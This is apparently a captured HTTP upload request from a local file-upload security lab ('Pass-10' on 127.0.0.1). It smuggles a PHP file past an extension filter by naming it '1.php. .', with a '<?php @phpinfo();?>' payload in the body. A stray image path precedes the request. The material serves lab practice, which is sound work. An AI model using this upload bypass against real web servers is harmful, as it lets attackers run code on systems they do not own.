 POST /up/Pass-10/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------345036994294945485742817163​10
Content-Length: 372
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-10/index.php?action=show_code
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------34503699429494548574281716310
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php @phpinfo();?>
-----------------------------34503699429494548574281716310
Content-Disposition: form-data; name="submit"
□□
-----------------------------34503699429494548574281716310--